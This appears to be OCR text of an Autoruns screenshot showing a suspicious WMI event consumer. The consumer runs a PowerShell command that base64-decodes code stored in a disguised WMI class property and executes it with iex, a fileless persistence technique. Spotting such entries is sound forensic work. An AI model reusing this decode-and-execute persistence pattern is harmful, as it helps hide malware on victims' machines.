 File Entry Options User Help
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit KnownDLLs Winlogon Winsock Providers
Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Autorun Entry Description Publisher Image Path Timestamp VirusTotal
WMI Database Entries
DSM Event Logs Consumer Windows PowerShell (Verified) Microsoft Windows c:\windows\system32\windowspowershell\v1.0\powershell.exe 2014/10/29 10:16
powershell.exe Size: 467 K WQL Query: SELECT * FROM __InstanceModificationEvent WITHIN 5600 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'
Windows PowerShell Time: 2014/10/29 10:16
(Verified) Microsoft Windows Version: 6.3.9600.17415
powershell.exe "iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String(([WmiClass] 'root\default:Win32_Services').Properties['command'].Value)))"
Receive Clipboard - 100%
winhex_19.1.0.0.zip
Ready